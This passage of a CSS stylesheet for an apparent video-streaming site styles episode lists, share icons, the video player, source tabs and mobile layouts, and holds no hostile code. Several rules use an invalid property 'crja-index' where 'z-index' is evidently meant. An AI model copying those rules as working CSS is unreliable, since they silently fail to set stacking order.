      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-episode-item:hover {
    transform: translateY(-2px);
    color: var(--rxxd-primary);
    box-shadow: 4px 4px 8px #d1d1d1, -4px -4px 8px #ffffff;
  }
  
  .rxxd-episode-item:hover::after {
    opacity: 1;
  }
  
  .rxxd-episode-badge {
    position: absolute;
    top: -6px;
    right: -6px;
    padding: 2px 6px;
    border-radius: 10px;
    font-size: 0.7rem;
    color: white;
    background: #ff6b6b;
    crja-index: 2;
    font-style: normal;
    box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
  }
  
  .rxxd-vip-badge {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  .rxxd-new-badge {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  .rxxd-preview-badge {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  /* 社交分享 */
  .rxxd-social-section {
    overflow: visible;
  }
  
  .rxxd-social-list {
    display: flex;
    flex-wrap: wrap;
    gap: var(--rxxd-space-3);
  }
  
  .rxxd-social-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 80px;
    text-decoration: none;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-social-icon {
    width: 48px;
    height: 48px;
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 4px 4px 8px #d9d9d9, -4px -4px 8px #ffffff;
    margin-bottom: var(--rxxd-space-2);
    background-size: 60%;
    background-position: center;
    background-repeat: no-repeat;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-social-item span {
    font-size: 0.85rem;
    color: var(--rxxd-light-text);
    transition: var(--rxxd-transition);
  }
  
  .rxxd-social-item:hover .rxxd-social-icon {
    transform: translateY(-5px);
    box-shadow: 6px 6px 12px #d1d1d1, -6px -6px 12px #ffffff;
  }
  
  .rxxd-social-item:hover span {
    color: var(--rxxd-primary);
  }
  .rxxd-icon-share {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92s-1.31-2.92-2.92-2.92z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-download {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M5 20h14v-2H5v2zM19 9h-4V3H9v6H5l7 7 7-7z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-arrow-down {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3C/svg%3E");
    width: 24px;
    height: 24px;
    display: block;
  }
  
  .rxxd-more-link {
    display: flex;
    align-items: center;
    color: var(--rxxd-light-text);
    font-size: 0.9rem;
    text-decoration: none;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-more-link:hover {
    color: var(--rxxd-primary);
  }
  
  .rxxd-more-link i {
    margin-left: var(--rxxd-space-1);
    transition: transform 0.3s ease;
  }
  
  .rxxd-more-link:hover i {
    transform: translateX(4px);
  }
  
  /* 响应式调整 */
  @media (max-width: 992px) {
    .rxxd-detail-header {
      flex-direction: column;
    }
    
    .rxxd-detail-poster {
      width: 100%;
      margin-right: 0;
      margin-bottom: var(--rxxd-space-5);
      display: flex;
      flex-direction: column;
      align-items: center;
    }
    
    .rxxd-poster-container {
      width: 260px;
    }
    
    .rxxd-score-box {
      position: relative;
      bottom: -40px;
      left: 0;
    }
  }
  
  @media (max-width: 768px) {
    .rxxd-main {
      padding: var(--rxxd-space-3) 0;
    }
    
    .rxxd-detail-header {
      padding: var(--rxxd-space-4);
    }
    
    .rxxd-detail-title {
      font-size: 1.5rem;
    }
    
    .rxxd-detail-subtitle {
      font-size: 1rem;
      margin-bottom: var(--rxxd-space-3);
    }
    
    .rxxd-detail-actions {
      flex-wrap: wrap;
    }
    
    .rxxd-action-btn {
      flex: 1;
      min-width: 120px;
    }
    
    .rxxd-section-header {
      padding: var(--rxxd-space-3) var(--rxxd-space-4);
    }
    
    .rxxd-section-content {
      padding: var(--rxxd-space-3) var(--rxxd-space-4);
    }
    
    .rxxd-episode-list {
      grid-template-columns: repeat(auto-fill, minmax(100px, 1fr));
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-social-list {
      gap: var(--rxxd-space-2);
      justify-content: center;
    }
    
    .rxxd-social-item {
      width: 70px;
    }
    
    .rxxd-social-icon {
      width: 40px;
      height: 40px;
    }
    
    .rxxd-social-item span {
      font-size: 0.8rem;
    }
  }
  
  /* 新增图标 */
  .rxxd-icon-warn {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z'/%3E%3C/svg%3E");
  }
  
  /**
   * 播放页面样式
   */
  /* 播放页面容器 */
  .rxxd-play-container {
    display: flex;
    flex-direction: column;
    gap: var(--rxxd-space-4);
  }
  
  /* 播放器部分 */
  .rxxd-player-section {
    width: 100%;
    margin-bottom: var(--rxxd-space-3);
  }
  
  .rxxd-player-wrapper {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-lg);
    box-shadow: var(--rxxd-shadow-lg);
    overflow: hidden;
    position: relative;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-player-wrapper:hover {
    box-shadow: var(--rxxd-shadow-xl);
  }
  
  .rxxd-player-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: var(--rxxd-space-4);
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  
  .rxxd-player-info {
    flex: 1;
  }
  
  .rxxd-player-title {
    font-size: 1.5rem;
    font-weight: 600;
    color: var(--rxxd-text);
    margin-bottom: var(--rxxd-space-1);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  
  .rxxd-player-meta {
    display: flex;
    gap: var(--rxxd-space-2);
    font-size: 0.85rem;
  }
  
  .rxxd-meta-item {
    padding: var(--rxxd-space-1) var(--rxxd-space-2);
    border-radius: var(--rxxd-radius-sm);
    background: rgba(156,159,187,0.85);
    color: var(--rxxd-light-text);
  }
  
  .rxxd-badge-primary {
    background: #00c850; color: #ffffff;
    box-shadow: 0 2px 4px rgba(var(--rxxd-primary-rgb), 0.3);
  }
  
  .rxxd-player-actions {
    display: flex;
    gap: var(--rxxd-space-2);
  }
  
  .rxxd-action-btn {
    display: flex;
    align-items: center;
    gap: var(--rxxd-space-1);
    padding: var(--rxxd-space-2) var(--rxxd-space-3);
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border: none;
    color: var(--rxxd-light-text);
    font-size: 0.85rem;
    cursor: pointer;
    transition: var(--rxxd-transition);
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.05), -2px -2px 5px rgba(255, 255, 255, 0.5);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-action-btn::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-action-btn:hover {
    transform: translateY(-2px);
    color: var(--rxxd-primary);
    box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.08), -3px -3px 6px rgba(255, 255, 255, 0.8);
  }
  
  .rxxd-action-btn:hover::after {
    opacity: 1;
  }
  
  .rxxd-action-btn:active {
    transform: translateY(0);
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.5);
  }
  
  .rxxd-action-btn i {
    font-size: 1.1rem;
  }
  
  .rxxd-player-box {
    width: 100%;
    position: relative;
    background: #000;
    aspect-ratio: 16 / 9;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .rxxd-player-box iframe,
  .rxxd-player-box video,
  .rxxd-player-box embed,
  .rxxd-player-box object {
    width: 100%;
    height: 100%;
    display: block;
  }
  
  .rxxd-player-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: var(--rxxd-space-3) var(--rxxd-space-4);
    border-top: 1px solid rgba(0, 0, 0, 0.05);
  }
  
  .rxxd-player-tips {
    flex: 1;
  }
  
  .rxxd-tip-item {
    display: flex;
    align-items: center;
    gap: var(--rxxd-space-2);
    font-size: 0.85rem;
    color: var(--rxxd-light-text);
  }
  
  .rxxd-tip-item i {
    color: var(--rxxd-primary);
  }
  
  .rxxd-player-controls {
    display: flex;
    gap: var(--rxxd-space-2);
  }
  
  .rxxd-control-btn {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: var(--rxxd-transition);
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.05), -2px -2px 5px rgba(255, 255, 255, 0.5);
    color: var(--rxxd-light-text);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-control-btn::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-control-btn:hover {
    transform: translateY(-2px);
    color: var(--rxxd-primary);
    box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.08), -3px -3px 6px rgba(255, 255, 255, 0.8);
  }
  
  .rxxd-control-btn:hover::after {
    opacity: 1;
  }
  
  .rxxd-control-btn:active {
    transform: translateY(0);
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.5);
  }
  
  /* 剧集部分 */
  .rxxd-section-card {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-lg);
    box-shadow: var(--rxxd-shadow-md);
    overflow: hidden;
    margin-bottom: var(--rxxd-space-4);
    transition: var(--rxxd-transition);
  }
  
  .rxxd-section-card:hover {
    box-shadow: var(--rxxd-shadow-lg);
  }
  
  .rxxd-section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: var(--rxxd-space-4);
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  
  .rxxd-section-title {
    font-size: 1.2rem;
    font-weight: 600;
    color: var(--rxxd-text);
    position: relative;
    padding-left: var(--rxxd-space-3);
  }
  
  .rxxd-section-title::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 4px;
    height: 18px;
    background: var(--rxxd-primary);
    border-radius: 2px;
  }
  
  .rxxd-source-tabs {
    display: flex;
    gap: var(--rxxd-space-2);
    flex-wrap: wrap;
  }
  
  .rxxd-source-tab {
    display: inline-flex;
    align-items: center;
    padding: var(--rxxd-space-2) var(--rxxd-space-3);
    border-radius: var(--rxxd-radius-sm);
    background: rgba(156,159,187,0.85);
    color: var(--rxxd-light-text);
    cursor: pointer;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.03), -2px -2px 5px rgba(255, 255, 255, 0.3);
  }
  
  .rxxd-source-tab::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
    border-radius: var(--rxxd-radius-sm);
  }
  
  .rxxd-source-tab:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
    box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.05), -3px -3px 6px rgba(255, 255, 255, 0.5);
  }
  
  .rxxd-source-tab:hover::after {
    opacity: 1;
  }
  
  .rxxd-source-tab.rxxd-active {
    background: var(--rxxd-primary);
    color: white;
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.1);
  }
  
  .rxxd-source-tab em {
    margin-left: var(--rxxd-space-2);
    font-style: normal;
    font-size: 0.8rem;
    opacity: 0.8;
  }
  
  .rxxd-episode-content {
    padding: var(--rxxd-space-4);
  }
  
  .rxxd-episode-list {
    display: none;
    grid-template-columns: repeat(auto-fill, minmax(100px, 1fr));
    gap: var(--rxxd-space-3);
  }
  
  .rxxd-episode-list.rxxd-active {
    display: grid;
  }
  
  .rxxd-episode-item {
    position: relative;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-sm);
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    color: var(--rxxd-text);
    font-size: 0.9rem;
    text-decoration: none;
    transition: var(--rxxd-transition);
    overflow: hidden;
  }
  
  .rxxd-episode-item::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-episode-item:hover {
    transform: translateY(-2px);
    color: var(--rxxd-primary);
    box-shadow: 4px 4px 8px #d1d1d1, -4px -4px 8px #ffffff;
  }
  
  .rxxd-episode-item:hover::after {
    opacity: 1;
  }
  
  .rxxd-episode-item.rxxd-active {
    background: var(--rxxd-primary);
    color: white;
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.1);
  }
  
  .rxxd-episode-badge {
    position: absolute;
    top: -6px;
    right: -6px;
    padding: 2px 6px;
    border-radius: 10px;
    font-size: 0.7rem;
    color: white;
    background: #ff6b6b;
    crja-index: 2;
    font-style: normal;
    box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
  }
  
  .rxxd-section-footer {
    padding: var(--rxxd-space-3) var(--rxxd-space-4);
    border-top: 1px solid rgba(0, 0, 0, 0.05);
  }
  
  .rxxd-navigation-wrapper {
    display: flex;
    gap: var(--rxxd-space-2);
  }
  
  .rxxd-play-nav-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: var(--rxxd-space-2);
    padding: var(--rxxd-space-2) var(--rxxd-space-4);
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    color: var(--rxxd-text);
    text-decoration: none;
    transition: var(--rxxd-transition);
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.05), -2px -2px 5px rgba(255, 255, 255, 0.5);
    position: relative;
    overflow: hidden;
    flex: 1;
    min-width: 100px;
    font-size: 0.9rem;
  }
  
  .rxxd-play-nav-btn::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-play-nav-btn:hover {
    transform: translateY(-2px);
    color: var(--rxxd-primary);
    box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.08), -3px -3px 6px rgba(255, 255, 255, 0.8);
  }
  
  .rxxd-play-nav-btn:hover::after {
    opacity: 1;
  }
  
  .rxxd-play-nav-btn.rxxd-disabled {
    opacity: 0.5;
    cursor: not-allowed;
    pointer-events: none;
  }
  
  /* 视频信息部分 */
  .rxxd-info-grid {
    display: grid;
    grid-template-columns: 180px 1fr;
    grid-template-rows: auto auto;
    grid-template-areas: 
      "poster detail"
      "plot plot";
    gap: var(--rxxd-space-4);
    padding: var(--rxxd-space-4);
  }
  
  .rxxd-info-poster {
    grid-area: poster;
  }
  
  .rxxd-info-detail {
    grid-area: detail;
  }
  
  .rxxd-info-plot {
    grid-area: plot;
  }
  
  .rxxd-poster-box {
    width: 100%;
    height: 260px;
    border-radius: var(--rxxd-radius-md);
    overflow: hidden;
    box-shadow: 5px 5px 10px #d9d9d9, -5px -5px 10px #ffffff;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    position: relative;
  }
  
  .rxxd-poster-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s ease;
  }
  
  .rxxd-poster-box:hover .rxxd-poster-img {
    transform: scale(1.05);
  }
  
  .rxxd-info-title {
    font-size: 1.5rem;
    font-weight: 600;
    color: var(--rxxd-text);
    margin-bottom: var(--rxxd-space-1);
  }
  
  .rxxd-info-subtitle {
    font-size: 1rem;
    color: var(--rxxd-light-text);
    margin-bottom: var(--rxxd-space-3);
    font-weight: 400;
  }
  
  .rxxd-info-meta {
    display: flex;
    flex-direction: column;
    gap: var(--rxxd-space-2);
  }
  
  .rxxd-meta-row {
    display: flex;
    font-size: 0.95rem;
  }
  
  .rxxd-meta-label {
    width: 60px;
    color: var(--rxxd-light-text);
    flex-shrink: 0;
  }
  
  .rxxd-meta-value {
    color: var(--rxxd-text);
    flex: 1;
  }
  
  .rxxd-meta-value a {
    color: var(--rxxd-text);
    text-decoration: none;
    margin-right: var(--rxxd-space-2);
    position: relative;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-meta-value a:hover {
    opacity: 0.8;
  }
  
  .rxxd-plot-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: var(--rxxd-space-3);
  }
  
  .rxxd-plot-title {
    font-size: 1.1rem;
    font-weight: 600;
    color: var(--rxxd-text);
  }
  
  .rxxd-plot-content {
    position: relative;
    max-height: 200px;
    overflow: hidden;
    transition: max-height 0.5s ease;
  }
  
  .rxxd-plot-content.rxxd-expanded {
    max-height: 1000px;
  }
  
  .rxxd-plot-content::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 80px;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    pointer-events: none;
    transition: opacity 0.3s ease;
  }
  
  .rxxd-plot-content.rxxd-expanded::after {
    opacity: 0;
  }
  
  .rxxd-plot-text {
    font-size: 0.95rem;
    color: var(--rxxd-text);
    line-height: 1.8;
  }
  
  /* 相关推荐部分 */
  .rxxd-related-content {
    padding: var(--rxxd-space-4);
  }
  
  /* 响应式调整 */
  @media (max-width: 992px) {
    .rxxd-player-header {
      flex-direction: column;
      align-items: flex-start;
    }
    
    .rxxd-player-info {
      margin-bottom: var(--rxxd-space-3);
      width: 100%;
    }
    
    .rxxd-player-title {
      font-size: 1.2rem;
    }
    
    .rxxd-info-grid {
      grid-template-columns: 1fr;
      grid-template-areas: 
        "detail"
        "poster"
        "plot";
    }
    
    .rxxd-poster-box {
      max-width: 180px;
      margin: 0 auto;
    }
  }
  
  @media (max-width: 768px) {
    .rxxd-player-actions {
      width: 100%;
      justify-content: space-between;
    }
    
    .rxxd-action-btn span {
      display: none;
    }
    
    .rxxd-action-btn {
      width: 40px;
      padding: var(--rxxd-space-2);
      justify-content: center;
    }
    
    .rxxd-player-footer {
      flex-direction: column;
      gap: var(--rxxd-space-3);
    }
    
    .rxxd-player-controls {
      width: 100%;
      justify-content: space-between;
    }
    
    .rxxd-episode-list {
      grid-template-columns: repeat(auto-fill, minmax(80px, 1fr));
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-source-tabs {
      margin-top: var(--rxxd-space-3);
      width: 100%;
      overflow-x: auto;
      flex-wrap: nowrap;
      padding-bottom: var(--rxxd-space-1);
    }
    
    .rxxd-source-tab {
      flex-shrink: 0;
    }
    
    .rxxd-navigation-wrapper {
      flex-wrap: wrap;
    }
  }
  
  /* 新增图标 */
  .rxxd-icon-like {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-prev {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-next {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-refresh {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-fullscreen {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-info {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-list {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M3 13h2v-2H3v2zm0 4h2v-2H3v2zm0-8h2V7H3v2zm4 4h14v-2H7v2zm0 4h14v-2H7v2zM7 7v2h14V7H7z'/%3E%3C/svg%3E");
  }
  
  /* 优化播放页移动端样式 */
  @media (max-width: 768px) {
    .rxxd-play-container {
      padding: 0;
    }
    
    .rxxd-player-section {
      margin-bottom: var(--rxxd-space-3);
    }
    
    .rxxd-player-wrapper {
      border-radius: var(--rxxd-radius-sm);
      box-shadow: var(--rxxd-shadow-sm);
      margin: 0 0 var(--rxxd-space-3) 0;
    }
    
    .rxxd-player-header {
      flex-direction: column;
      padding: var(--rxxd-space-3);
      gap: var(--rxxd-space-2);
      align-items: flex-start;
    }
    
    .rxxd-player-title {
      font-size: 1rem;
      line-height: 1.4;
      margin-bottom: var(--rxxd-space-1);
    }
    
    .rxxd-player-actions {
      width: 100%;
      overflow-x: auto;
      padding-bottom: var(--rxxd-space-2);
      margin-top: var(--rxxd-space-2);
      justify-content: flex-start;
    }
    
    .rxxd-action-btn {
      padding: var(--rxxd-space-2) var(--rxxd-space-3);
      min-width: auto;
    }
    
    .rxxd-player-footer {
      padding: var(--rxxd-space-2) var(--rxxd-space-3);
      flex-direction: column;
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-player-tips {
      width: 100%;
    }
    
    .rxxd-player-controls {
      width: 100%;
      justify-content: space-between;
    }
    
    .rxxd-section-card {
      margin-bottom: var(--rxxd-space-3);
      padding: var(--rxxd-space-3);
      border-radius: var(--rxxd-radius-sm);
    }
    
    .rxxd-section-header {
      padding: 0 0 var(--rxxd-space-3) 0;
    }
    
    .rxxd-source-tabs {
      margin-top: var(--rxxd-space-2);
      width: 100%;
      overflow-x: auto;
      flex-wrap: nowrap;
      -webkit-overflow-scrolling: touch;
      padding-bottom: var(--rxxd-space-1);
    }
    
    .rxxd-source-tab {
      flex: 0 0 auto;
      padding: var(--rxxd-space-2) var(--rxxd-space-3);
      white-space: nowrap;
    }
    
    .rxxd-episode-content {
      padding: 0;
    }
    
    .rxxd-episode-list {
      padding: 0;
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-episode-item {
      padding: var(--rxxd-space-2);
      font-size: 0.9rem;
    }
    
    .rxxd-episode-badge {
      font-size: 0.7rem;
      padding: 2px 4px;
    }
    
    .rxxd-section-footer {
      padding-top: var(--rxxd-space-3);
    }
    
    .rxxd-navigation-wrapper {
      flex-wrap: wrap;
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-play-nav-btn {
      flex: 1;
      min-width: calc(33% - var(--rxxd-space-2));
      padding: var(--rxxd-space-2);
      font-size: 0.9rem;
    }
    
    .rxxd-video-info-section {
      margin-bottom: var(--rxxd-space-3);
    }
    
    .rxxd-info-grid {
      grid-template-columns: 1fr;
      gap: var(--rxxd-space-3);
    }
    
    .rxxd-info-poster {
      display: none;
    }
    
    .rxxd-info-detail {
      padding: 0;
    }
    
    .rxxd-info-title {
      font-size: 1rem;
      margin-bottom: var(--rxxd-space-2);
    }
    
    .rxxd-info-meta {
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-meta-row {
      flex-direction: column;
      align-items: flex-start;
      gap: 2px;
    }
    
    .rxxd-info-plot {
      grid-column: 1 / -1;
    }
    
    .rxxd-plot-header {
      padding: var(--rxxd-space-2) 0;
    }
    
    .rxxd-plot-content {
      max-height: 6rem;
    }
    
    .rxxd-related-section {
      margin-bottom: var(--rxxd-space-3);
    }
    
    .rxxd-video-grid {
      grid-template-columns: repeat(2, 1fr);
      gap: var(--rxxd-space-2);
    }
  }
  
  /* 超小屏幕优化 (小于480px) */
  @media (max-width: 480px) {
    .rxxd-container {
      padding: 0 var(--rxxd-space-2);
    }
    
    .rxxd-main {
      padding-top: var(--rxxd-space-2);
      padding-bottom: var(--rxxd-space-4);
    }
    
    .rxxd-player-header {
      padding: var(--rxxd-space-2);
    }
    
    .rxxd-player-title {
      font-size: 0.95rem;
    }
    
    .rxxd-action-btn {
      padding: var(--rxxd-space-1) var(--rxxd-space-2);
      font-size: 0.8rem;
    }
    
    .rxxd-action-btn i {
      font-size: 1rem;
    }
    
    .rxxd-section-card {
      padding: var(--rxxd-space-2);
    }
    
    .rxxd-episode-item {
      flex: 0 0 calc(33.333% - var(--rxxd-space-2));
      padding: var(--rxxd-space-1) 0;
      font-size: 0.85rem;
      justify-content: center;
    }
    
    .rxxd-video-grid {
      grid-template-columns: repeat(2, 1fr);
      gap: var(--rxxd-space-2);
    }
  }
  
  /* 播放器自适应样式 - 确保在所有设备上保持16:9比例 */
  .rxxd-player-box {
    position: relative;
    width: 100%;
    padding-top: 56.25%; /* 16:9宽高比 */
    overflow: hidden;
    background-color: #9c9fbb;
  }
  
  .rxxd-player-box iframe,
  .rxxd-player-box video,
  .rxxd-player-box object,
  .rxxd-player-box embed,
  .rxxd-player-box div {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    border: none !important;
    object-fit: contain;
    crja-index: 1;
  }
  
  /* 提供对不支持aspect-ratio的浏览器的回退支持 */
  @supports not (aspect-ratio: 16/9) {
    .rxxd-player-box {
      height: 0;
    }
  }
  
  /* 播放器响应式调整 */
  @media (max-width: 768px) {
    .rxxd-player-wrapper {
      border-radius: var(--rxxd-radius-sm);
    }
    
    .rxxd-player-header {
      flex-direction: column;
      align-items: flex-start;
      padding: var(--rxxd-space-3);
    }
    
    .rxxd-player-info {
      width: 100%;
      margin-bottom: var(--rxxd-space-2);
    }
    
    .rxxd-player-title {
      font-size: 1.1rem;
    }
    
    .rxxd-player-actions {
      width: 100%;
      justify-content: space-between;
    }
    
    .rxxd-action-btn {
      padding: var(--rxxd-space-1) var(--rxxd-space-2);
      font-size: 0.8rem;
    }
    
    .rxxd-action-btn span {
      display: none;
    }
    
    .rxxd-action-btn i {
      margin-right: 0;
    }
    
    .rxxd-player-controls {
      padding: var(--rxxd-space-2);
    }
    
    .rxxd-control-btn {
      width: 32px;
      height: 32px;
    }
  }
  
  @media (max-width: 480px) {
    .rxxd-player-header {
      padding: var(--rxxd-space-2);
    }
    
    .rxxd-player-title {
      font-size: 1rem;
    }
    
    .rxxd-player-meta {
